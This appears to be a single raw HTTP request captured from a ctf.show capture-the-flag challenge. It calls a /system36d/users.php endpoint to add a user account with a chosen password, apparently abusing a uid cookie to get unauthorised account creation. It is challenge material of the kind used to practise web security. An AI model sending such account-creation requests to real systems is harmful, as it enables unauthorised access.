 GET /system36d/users.php?action=add&username=wum0nster2&password=123456
HTTP/1.1
Host: 7f5ece30-7bd7-4ef4-8423-a4dd0a3de62b.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
X-Requested-With: XMLHttpRequest
Referer:
http://7f5ece30-7bd7-4ef4-8423-a4dd0a3de62b.challenge.ctf.show/system36d/main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uid=10; PHPSESSID=31oqd9aoum1s04h30060poc34m
Connection: close